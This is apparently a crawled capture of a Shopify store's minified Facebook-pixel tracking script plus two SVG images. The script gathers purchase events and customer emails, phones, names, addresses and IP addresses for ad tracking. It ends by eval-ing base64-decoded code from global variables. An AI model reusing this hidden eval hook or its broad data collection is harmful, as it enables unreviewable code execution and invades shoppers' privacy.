t,r)})},1500),otEventClickIsMatchesDom(t,otFBElementButtonCheckout,otListAllCustomCheckout)&&window.omegaCallBackCheckout()})}else-1<fb_pageURL.indexOf("/products/")?omegaCallBackViewContent():-1<fb_pageURL.indexOf("/cart")&&null!=localStorage.getItem("OT_DATA_TRIGGER_ATC")&&omegaCallBackAddToCartTrigger(JSON.parse(localStorage.getItem("OT_DATA_TRIGGER_ATC")))}async function trackOrderStatusPage(){var t=await otGetAllPixel(),o=generateEventID(36);0<t?.length&&otCheckEnableTracking("pixel_track_pageview")&&t.forEach(function(t,e){otfbq(""+t,"PageView","",o)})}function ABTestOtGetAllPixel(o){return new Promise(t=>{var e=new XMLHttpRequest;e.onreadystatechange=function(){4==this.readyState&&200==this.status&&t(JSON.parse(e.responseText))},e.open("GET",rootlinkFBPixel+`/get-all-pixels-by-product?shop=${ot_fb_shop}&productIDs=`+o,!0),e.send()})}function otFacebookPixelCheckExpireApp(o,n){return new Promise((e,t)=>{fetch(o+"/check-expire?shop="+n).then(t=>t.json()).then(t=>{e(t)})})}function handleCheckPageIsThankYouPage(n,t,e){var a,i,r,c;e.Checkout&&e.Checkout.page&&(-1<e.Checkout.page.indexOf("thank_you")||-1<e.Checkout.page.indexOf("thank-you"))&&(handleAddEventMatching(n),null==localStorage.getItem("otfb_"+e.checkout.order_id))&&(a=[],i=[],r=[],c=0,e.checkout.line_items.forEach(function(t,e){var o;c+=t.quantity,o=""!=t.variant_title?t.title+" - "+t.variant_title:t.title,a.push(t.product_id),r.push(o),"1"==n.content_type_event?i.push(""+t.variant_id):i.push(""+t.product_id)}),addEventPurchaseInThankYouPage(a,i,c,n,t))}async function addEventPurchaseInThankYouPage(t,a,i,r,c){var s,_={};let d=Shopify.checkout,e=(localStorage.setItem("otfb_"+d.order_id,d.order_id),await ABTestOtGetAllPixel(t)),l=[];if(0<e.length&&e.forEach((t,e)=>{l.push(t.pixel_id)}),0<e.length){s=1==r.include_shippping_cost?d.total_price:d.subtotal_price;let e=generateEventID(36);otCheckEnableTracking("pixel_track_pageview")&&l.forEach(function(t){otfbq(""+t,"PageView","",e)}),otCheckEnableTracking("pixel_track_purchase")&&l.forEach(function(t){otfbq(""+t,"Purchase",{currency:Shopify?.checkout?.presentment_currency??Shopify.currency.active,value:s,content_ids:a,content_type:c,num_items:i},d.order_id)});t=otGetAttributeFBCAndFBP();if(localStorage.setItem("item_count",0),otCheckEnableTracking("capi_track_pageview")&&0<l.length&&!("FREE"==omegaFBSettings?.settings?.plan_configs?.plan_type&&omegaFBSettings?.settings?.plan_configs?.order_remain<=0)&&trackEventFBConversionAPI(_,{action:"PageView",event_id:e,event_source_url:fb_pageURL,pixels:l,shop:Shopify.shop,obj_fbp_fbc:t,...OT_DATA_CUSTOMER,...ot_information_campaign}),otCheckEnableTracking("capi_track_purchase")){let o=[],n=[];d.line_items.forEach((t,e)=>{o.push(t.title),n.push({id:t.product_id,title:t.title})});r={user_data:{external_id:[externalID],section_order_id:[sectionOrderId],...OT_DATA_CUSTOMER,...ot_information_campaign,client_user_agent:window.navigator.userAgent,subscription_id:d.customer_id??"",...t,obj_fbp_fbc:t},content_ids:a,content_name:o,content_type:c,num_items:i,currency:Shopify.currency.active,event_source_url:fb_pageURL,value:s,...ot_information_campaign,event_id:d.order_id,section_order_id:sectionOrderId};""!=ot_ip&&(r.user_data.client_ip_address=ot_ip,trackEventFBConversionAPI(_,{action:"Purchase",order_id:d.order_id,pixels:l,event_source_url:fb_pageURL,shop:Shopify.shop,order_value:s,suborder_value:d.subtotal_price,products:n,data_post:r,event_id:d.order_id,obj_fbp_fbc:t,section_order_id:sectionOrderId}))}}deleteCookie("section_order_id")}function getFbClientId(){var t=/_fbp=(fb\.1\.\d+\.\d+)/.exec(window.document.cookie);return t&&t[1]?t[1]:null}function otGetAllPixel(){return new Promise(t=>{var e=new XMLHttpRequest;e.onreadystatechange=function(){4==this.readyState&&200==this.status&&t(JSON.parse(e.responseText))},e.open("GET",rootlinkFBPixel+`/get-all-pixels?shop=${ot_fb_shop}&action=getAllPixel`,!0),e.send()})}function otGetInfoProductByLink(o){return new Promise((e,t)=>{fetch(o,{method:"GET",headers:{"Content-Type":"application/json","Access-Control-Allow-Origin":"*"}}).then(t=>t.json()).then(t=>{"string"==typeof t&&(t=JSON.parse(t)),e(t.product)})})}function trackEventFBConversionAPIByBeacon(t,e){let o={...e,external_id:externalID,section_order_id:sectionOrderId,logs:JSON.stringify(OT_LIST_CAMPAIGNS)};var n,e=new convertToFormData(o=""!=ot_ip?{...o,client_ip_address:ot_ip}:o),a=new URLSearchParams;for(n of e)a.append(n[0],n[1]);navigator.sendBeacon(ot_rootLinkCapi+ot_tracking_path,a)}function trackEventFBConversionAPI(t,e){let o={...e,external_id:externalID,section_order_id:sectionOrderId,logs:JSON.stringify(OT_LIST_CAMPAIGNS)};var n=new convertToFormData(o=""!=ot_ip?{...o,client_ip_address:ot_ip}:o),e="Purchase"!==e?.action&&"InitiateCheckout"!==e?.action?""+ot_rootLinkTracking+ot_tracking_path:""+ot_rootLinkCapi+ot_tracking_path;fetch(e,{method:"POST",body:n}).catch(t=>console.log(t))}function trackEventTimeOnPage(e,o){if("1"==o.isTimeOnPage){let t=1e3*parseInt(o.intervalTrackTimeOnPage),n=t;setInterval(()=>{let o=(new Date).getTime()+getRandomInt(1,1e5)+n;e.forEach(function(t,e){window.otfbq(t,"trackCustom",{time:n},o,"TimeOnPage")}),trackEventFBConversionAPI($,{action:"TimeOnPage",event_id:o,event_source_url:fb_pageURL,pixels:e,shop:Shopify.shop,timeOnPage:n,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign}),n+=t},t)}}function detectCustomEvents(o,t){0<t.length&&t.forEach(function(e){document.addEventListener("click",function(t){""!==e.button_fires_by_class_id&&t.target.textContent.match(e.button_fires_by_text)&&t.target.matches(e.button_fires_by_class_id)?(console.log("match class,id: "+e.button_fires_by_class_id+" and text: "+e.button_fires_by_text),trackCustomEvent(o,e.event_name)):""==e.button_fires_by_class_id&&0==t.target?.classList?.length&&t.target.textContent.match(e.button_fires_by_text)&&(console.log("match text: "+e.button_fires_by_text),trackCustomEvent(o,e.event_name))})})}function detectLeadEvents(o,t){0<t.length&&t.forEach(function(e){document.addEventListener("click",function(t){""!==e.button_fires_by_class_id&&t.target.textContent.match(e.button_fires_by_text)&&t.target.matches(e.button_fires_by_class_id)?(console.log("match class,id: "+e.button_fires_by_class_id+" and text: "+e.button_fires_by_text),trackLeadEvent(o)):""==e.button_fires_by_class_id&&0==t.target?.classList?.length&&t.target.textContent.match(e.button_fires_by_text)&&(console.log("match text: "+e.button_fires_by_text),trackLeadEvent(o))})})}function trackLeadEvent(t){let e=(new Date).getTime()+getRandomInt(1,1e5);t.forEach(function(t){otfbq(t,"Lead","",e)}),trackEventFBConversionAPI($,{action:"Custom",event_name:"Lead",event_id:e,event_source_url:fb_pageURL,pixels:t,shop:Shopify.shop,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign})}function otFBPixelIntegrateQuote(e,t){var o=[{otShopName:"laura-kincade-australia.myshopify.com",events:[{name:"LEAD",type:"submit-quote"}]},{otShopName:"valtrainc.myshopify.com",events:[{name:"Submit Quote",type:"submit-quote"}]},{otShopName:"huyen-test-app.myshopify.com",events:[{name:"test-integrate-submit",type:"submit-quote"}]},{otShopName:"iaecdj-ea.myshopify.com",events:[{name:"Quote submission",type:"submit-quote"}]},{otShopName:"779bca-2.myshopify.com",events:[{name:"QuoteLead",type:"submit-quote"}]}].find(t=>t?.otShopName==Shopify?.shop);if(o)(o=o?.events?.find(t=>t.type==e))?.name&&trackCustomEvent(arrayFBPixelTrack,o.name,t);else switch(e){case"add-to-quote":trackCustomEvent(arrayFBPixelTrack,"AddToQuote",t);break;case"submit-quote":trackCustomEvent(arrayFBPixelTrack,"SubmitQuote",t)}}function trackCustomEvent(t,a,i=""){if(t&&0!=t?.length){let n=(new Date).getTime()+getRandomInt(1,1e5);t.forEach(function(t){var e="add to cart"==a?.toLowerCase();let o="initiate checkout"==a?.toLowerCase()?"InitiateCheckout":e?"AddToCart":"trackCustom";window.otfbq(""+t,o,i,n,a)}),"FREE"==omegaFBSettings?.settings?.plan_configs?.plan_type&&omegaFBSettings?.settings?.plan_configs?.order_remain<=0||trackEventFBConversionAPIByBeacon({},{action:"Custom",event_name:a,event_id:n,event_source_url:fb_pageURL,pixels:t,shop:Shopify.shop,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign})}}function otTrackATC(t,e,a,i){var r={},c=a,a=(localStorage.setItem("OTPXADDED",1),+localStorage.getItem("item_count"));if(a!=c.item_count)if(0<c.items.length){window.localStorage.setItem("item_count",c.item_count);let o=c.items[0],n=generateEventID(36),a=""+o.variant_id;"product_group"==i&&(a=""+o.product_id),otCheckEnableTracking("pixel_track_addtocart")&&t.forEach(function(t,e){otfbq(t,"AddToCart",{content_ids:[a],content_type:i,value:parseInt(c.total_price)/100,content_name:o.product_title,currency:Shopify.currency.active},n)});var s=detectLastInfoATCByProductId(o.product_id,c.items);otCheckEnableTracking("capi_track_addtocart")&&trackEventFBConversionAPI(r,{action:"AddToCart",event_id:n,event_source_url:fb_pageURL,content_ids:[a],content_type:i,value:parseInt(c.total_price)/100,content_name:o.product_title,currency:Shopify.currency.active,pixels:t,shop:Shopify.shop,products:s,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign})}else if(void 0!==meta.product){a=ot_getUrlParam("variant");let o=null!==a?""+a:""+meta.product.variants[0].id,n=("product_group"==i&&(o=""+meta.product.id),generateEventID(36));otCheckEnableTracking("pixel_track_addtocart")&&t.forEach(function(t,e){otfbq(t,"AddToCart",{content_ids:[o],content_type:i,value:parseInt(meta.product.variants[0].price)/100,content_name:meta.product.variants[0].name,currency:Shopify.currency.active},n)});s=[{url:fb_pageURL,title:meta.product.variants[0].name,id:meta.product.id}];otCheckEnableTracking("capi_track_addtocart")&&trackEventFBConversionAPI(r,{action:"AddToCart",event_id:n,event_source_url:fb_pageURL,content_ids:[o],content_type:i,value:parseInt(meta.product.variants[0].price)/100,content_name:meta.product.variants[0].name,currency:Shopify.currency.active,pixels:t,shop:Shopify.shop,products:s,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign})}else{let o=generateEventID(36);otCheckEnableTracking("pixel_track_addtocart")&&t.forEach(function(t,e){otfbq(t,"AddToCart",{},o)})}else 0==c.item_count&&setTimeout(()=>{omegaCallBackAddToCart()},1e3)}function otEventClickIsMatchesDom(e,t,o){var n=!1;return!!e.target.closest(t)||(o.forEach(t=>{""!==t.button_fires_by_class_id&&e.target.textContent.match(t.button_fires_by_text)&&e.target.closest(t.button_fires_by_class_id)?(console.log("match class,id: "+t.button_fires_by_class_id+" and text: "+t.button_fires_by_text),n=!0):""==t.button_fires_by_class_id&&0==e.target?.classList?.length&&e.target.textContent.match(t.button_fires_by_text)&&(console.log("match text: "+t.button_fires_by_text),n=!0)}),n)}function otLogNameBaseCode(t){void 0===window.otLogInformationCode&&"soka-home.myshopify.com"!==Shopify.shop&&(console.log(`%c Omega Facebook pixels: Event tracking using the ${t} codebase`,"color: white; background: #9500ff;padding: 5px; border-radius: 5px"),window.otLogInformationCode=!1)}function otFBAddAttributeClickIdToOrder(e){if(1==e.accept_permission_fb_ads&&1==e.capi_track_purchase&&"agenda-bookshop-webee.myshopify.com"!==ot_fb_shop){ot_fbc_fbp=otGetAttributeFBCAndFBP();let t={ot_fbc_fbp:JSON.stringify(ot_fbc_fbp),obj_campaign:JSON.stringify(ot_information_campaign),external_id:externalID,section_order_id:sectionOrderId};""!=ot_ip&&(t={...t,client_ip_address:ot_ip});e=localStorage.getItem("OT_LIST_CAMPAIGNS")||"[]";t={...t,logs:e},fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({attributes:t})}).then(t=>t.json()).then(t=>{console.log("Add ttclid: "+JSON.stringify(ot_fbc_fbp))}).catch(t=>{console.error("Error:",t)})}}async function omegaCallBackViewContent(){var t=[],t="1"==(t="undefined"!=typeof omegaFBSettings?omegaFBSettings:t).settings.content_type_event?"product":"product_group",e=await otGetInfoProductByLink(-1<fb_pageURL.indexOf("?")?fb_pageURL.split("?")[0]+".json":fb_pageURL+".json");-1<e.title.indexOf("'")&&(e.title=e.title.replace(/'/g,""));let o=generateEventID(36),n=ot_getUrlParam("variant"),a=null!==n?""+n:""+meta.product.variants[0].id,i=("product_group"==t&&(a=void 0!==e.id?""+e.id:""+meta.product.id),e.variants[0].price);null!=n&&meta.product.variants.forEach(t=>{t.id==n&&(i=parseInt(t.price)/100)});var r=JSON.stringify([{id:a,name:e.title,quantity:1,item_price:i,item_category:meta.product.type}]);let c={content_ids:[a],content_type:t,value:i,content_name:e.title,currency:Shopify.currency.active,content_category:e.product_type,content_brand:e.vendor,contents:r};arrayFBPixelTrack.forEach(function(t){otCheckEnableTracking("pixel_track_pageview")&&otfbq(""+t,"PageView","",o),otCheckEnableTracking("pixel_track_viewcontent")&&otfbq(t,"ViewContent",c,o)}),!otCheckEnableTracking("capi_track_viewcontent")||"FREE"==omegaFBSettings?.settings?.plan_configs?.plan_type&&omegaFBSettings?.settings?.plan_configs?.order_remain<=0||trackEventFBConversionAPI($,{action:"ViewContent",...c,event_id:o,event_source_url:fb_pageURL,pixels:arrayFBPixelTrack,shop:Shopify.shop,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign})}function omegaCallBackAddToCart(){"undefined"!=typeof omegaFBSettings&&(FbPixelCheckExpireApp=omegaFBSettings),getItemOnCartPageFB(n=>{var t=localStorage.getItem("item_count");if(localStorage.setItem("OTPXADDED",1),t!=n.item_count&&window.localStorage.setItem("item_count",n.item_count),t<n.item_count)if(0<n.items.length){let e=n.items[0],o=generateEventID(36);otCheckEnableTracking("pixel_track_addtocart")&&arrayFBPixelTrack.forEach(function(t){otfbq(t,"AddToCart",{content_ids:[""+e.variant_id],content_type:"product",value:parseInt(n.total_price)/100,content_name:e.product_title,currency:Shopify.currency.active},o)});var a=detectLastInfoATCByProductId(e.product_id,n.items);otCheckEnableTracking("capi_track_addtocart")&&trackEventFBConversionAPI($,{action:"AddToCart",event_id:o,event_source_url:fb_pageURL,content_ids:[""+e.variant_id],content_type:"product",value:parseInt(n.total_price)/100,content_name:e.product_title,currency:Shopify.currency.active,pixels:arrayFBPixelTrack,shop:Shopify.shop,products:a,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign})}else if(void 0!==meta.product){let e=ot_getUrlParam("variant"),o=generateEventID(36);otCheckEnableTracking("pixel_track_addtocart")&&arrayFBPixelTrack.forEach(function(t){otfbq(t,"AddToCart",{content_ids:null!==e?[""+e]:[""+meta.product.variants[0].id],content_type:"product",value:parseInt(meta.product.variants[0].price)/100,content_name:meta.product.variants[0].name,currency:Shopify.currency.active},o)});a=[{url:fb_pageURL,title:meta.product.variants[0].name,id:meta.product.id}];otCheckEnableTracking("capi_track_addtocart")&&trackEventFBConversionAPI($,{action:"AddToCart",event_id:o,event_source_url:fb_pageURL,content_ids:null!==e?[""+e]:[""+meta.product.variants[0].id],content_type:"product",value:parseInt(meta.product.variants[0].price)/100,content_name:meta.product.variants[0].name,currency:Shopify.currency.active,pixels:arrayFBPixelTrack,shop:Shopify.shop,products:a,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign})}else{let e=generateEventID(36);otCheckEnableTracking("pixel_track_addtocart")&&arrayFBPixelTrack.forEach(function(t){otfbq(t,"AddToCart",{},e)})}})}async function omegaCallBackAddToCartTrigger(i){let r="1"==("undefined"!=typeof omegaFBSettings?omegaFBSettings:await otFacebookPixelCheckExpireApp(rootlinkFBPixel,ot_fb_shop)).settings.content_type_event?"product":"product_group";getItemOnCartPageFB(t=>{var e,o=localStorage.getItem("item_count"),a=detectLastInfoATCByProductId(i.data.cartLine.merchandise.product.id,t.items);if(localStorage.setItem("OTPXADDED",1),window.localStorage.setItem("item_count",t.item_count),o!=t.item_count&&0<t.items.length&&(localStorage.removeItem("OT_DATA_TRIGGER_ATC"),localStorage.removeItem("OT_DATA_TRIGGER_ATC_NEW_TRIGGER"),"shipping-protection"!=t.items[0].handle)){let o=generateEventID(36),t=""+i.data.cartLine.merchandise.id,n={content_ids:[t="product_group"==r?""+i.data.cartLine.merchandise.product.id:t],content_type:r,value:i.data.cartLine.merchandise.price.amount,content_name:i.data.cartLine.merchandise.product.title,currency:i.data.cartLine.merchandise.price.currencyCode,content_category:i.data.cartLine.merchandise.product.type,content_brand:i.data.cartLine.merchandise.product.vendor,contents:JSON.stringify([{id:t,name:i.data.cartLine.merchandise.product.title,quantity:1,item_price:i.data.cartLine.merchandise.price.amount,item_category:i.data.cartLine.merchandise.product.type}])};0<arrayFBPixelTrack.length&&(otCheckEnableTracking("pixel_track_addtocart")&&arrayFBPixelTrack.forEach(function(t,e){otfbq(""+t,"AddToCart",n,o)}),e=void 0!==e?e:{},otCheckEnableTracking("capi_track_addtocart"))&&trackEventFBConversionAPI(e,{...n,action:"AddToCart",event_id:o,event_source_url:fb_pageURL,num_items:1,pixels:arrayFBPixelTrack,shop:Shopify.shop,products:a,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign})}})}function handleAddEventMatching(t){if(Shopify.Checkout&&Shopify.Checkout.page&&(-1<Shopify.Checkout.page.indexOf("thank_you")||-1<Shopify.Checkout.page.indexOf("thank-you"))){var e=Shopify.checkout,t=t.group_accept_information_customer,o=t.isEmail?otDetectMatchingParams(e,"email"):"",n=t.isPhone?otDetectMatchingParams(e,"phone"):"",a=t.isCity?otDetectMatchingParams(e,"city"):"",i=t.isZipCode?otDetectMatchingParams(e,"zip"):"",r=t.isCountry?otDetectMatchingParams(e,"country_code"):"",c=t.isFirstName?otDetectMatchingParams(e,"first_name"):"",t=t.isLastName?otDetectMatchingParams(e,"last_name"):"",e={em:o,ph:n,zp:i,ct:a,country:r,external_id:externalID},s={...e,ct:a.toLowerCase(),fn:c.toLowerCase(),ln:t.toLowerCase(),country:r.toLowerCase()},o=Object.keys(s);if(0<o.length)for(var _ of o)""==s[_]&&delete s[_];window.localStorage.setItem("OT_DATA_CUSTOMER__TRACK_FB",JSON.stringify(s)),OT_DATA_CUSTOMER__TRACK_FB=s,OT_DATA_CUSTOMER={...e,first_name:c,last_name:t,section_order_id:sectionOrderId},window.localStorage.setItem("OT_DATA_CUSTOMER",JSON.stringify(OT_DATA_CUSTOMER))}}window.omegaCallBackCheckout=function(){omegaFBSettings.settings;getItemOnCartPageFB(i=>{var r="1"==omegaFBSettings.settings.content_type_event?"product":"product_group",c={};if(0<i.items.length){let n=[],a=[];var s=[];i.items.forEach(function(t,e){if(s.push({id:t.product_id,title:t.product_title}),"product_group"==r?n.push(""+t.product_id):n.push(""+t.variant_id),a.push(t.product_title),e==i.items.length-1){let o=generateEventID(36);otCheckEnableTracking("pixel_track_checkout")&&arrayFBPixelTrack.forEach(function(t,e){otfbq(""+t,"InitiateCheckout",{content_type:r,content_ids:n,currency:Shopify.currency.active,value:parseFloat(i.total_price)/100,num_items:i.item_count,content_name:a},o)}),otCheckEnableTracking("capi_track_checkout")&&trackEventFBConversionAPIByBeacon(c,{action:"InitiateCheckout",event_id:o,event_source_url:fb_pageURL,content_ids:n,content_type:r,num_items:i.item_count,value:parseFloat(i.total_price)/100,content_name:a,currency:Shopify.currency.active,pixels:arrayFBPixelTrack,shop:Shopify.shop,products:s,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign})}})}else if("undefined"!=typeof meta&&void 0!==meta.product){let o="product_group"==r?[""+meta.product.id]:[""+meta.product.variants[0].id],n=generateEventID(36);otCheckEnableTracking("pixel_track_checkout")&&arrayFBPixelTrack.forEach(function(t,e){otfbq(""+t,"InitiateCheckout",{content_type:r,content_ids:o,currency:Shopify.currency.active,value:meta.product.variants[0].price/100,num_items:1,content_name:meta.product.variants[0].name},n)}),otCheckEnableTracking("capi_track_checkout")&&trackEventFBConversionAPIByBeacon(c,{action:"InitiateCheckout",event_id:n,event_source_url:fb_pageURL,content_ids:o,content_type:r,num_items:1,products:[{id:meta.product.id,title:meta.product.variants[0].name}],value:meta.product.variants[0].price/100,content_name:meta.product.variants[0].name,currency:Shopify.currency.active,pixels:arrayFBPixelTrack,shop:Shopify.shop,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign})}else{let o=generateEventID(36);otCheckEnableTracking("pixel_track_checkout")&&arrayFBPixelTrack.forEach(function(t,e){otfbq(""+t,"InitiateCheckout",{},o)})}})},"undefined"!=typeof supportCodes&&eval(atob(supportCodes)),"undefined"!=typeof supportCodeIC&&eval(atob(supportCodeIC));

--- FILE ---
content_type: image/svg+xml
request_url: https://beryleo.com/cdn/shop/files/Melva_Klarna_x50_b255973f-136b-40aa-8056-713f3e77d0f3_1.svg?v=1744870849
body_size: 15967
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="500" zoomAndPan="magnify" viewBox="0 0 375 374.999991" height="500" preserveAspectRatio="xMidYMid meet" version="1.0"><defs><filter x="0%" y="0%" width="100%" height="100%" id="41d12049b5"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 1 0" color-interpolation-filters="sRGB"></feColorMatrix></filter><filter x="0%" y="0%" width="100%" height="100%" id="b72f89564c"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0.2126 0.7152 0.0722 0 0" color-interpolation-filters="sRGB"></feColorMatrix></filter><image x="0" y="0" width="428" xlink:href="[data-uri]" id="02216a109d" height="428" preserveAspectRatio="xMidYMid meet"></image><mask id="1db0c9f920"><g filter="url(#41d12049b5)"><g filter="url(#b72f89564c)" transform="matrix(0.876168, 0, 0, 0.876168, 0.0000045, 0)"><image x="0" y="0" width="428" xlink:href="[data-uri]" height="428" preserveAspectRatio="xMidYMid meet"></image></g></g></mask><image x="0" y="0" width="428" xlink:href="[data-uri]" id="0f0c4153c3" height="428" preserveAspectRatio="xMidYMid meet"></image></defs><rect x="-37.5" width="450" fill="#ffffff" y="-37.499999" height="449.999989" fill-opacity="1"></rect><rect x="-37.5" width="450" fill="#ffffff" y="-37.499999" height="449.999989" fill-opacity="1"></rect><g mask="url(#1db0c9f920)"><g transform="matrix(0.876168, 0, 0, 0.876168, 0.0000045, 0)"><image x="0" y="0" width="428" xlink:href="[data-uri]" height="428" preserveAspectRatio="xMidYMid meet"></image></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0656/0992/4856/files/eyeslittle2.svg?v=1663074357
body_size: -96
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.5.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="24px" height="24px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<path d="M15,17c0,1.7-1.3,3-3,3s-3-1.3-3-3c0-0.2,0-0.4,0.1-0.6c1.5,0.5,2.9-0.9,2.4-2.4c0.2,0,0.4,0,0.5,0C13.7,14,15,15.3,15,17z
	 M12,10c-7.6,0-12,6.6-12,6.6S4.8,24,12,24c7.7,0,12-7.4,12-7.4S19.7,10,12,10z M12,22c-2.8,0-5-2.2-5-5c0-2.8,2.2-5,5-5
	c2.8,0,5,2.2,5,5C17,19.8,14.8,22,12,22z"/>
</svg>
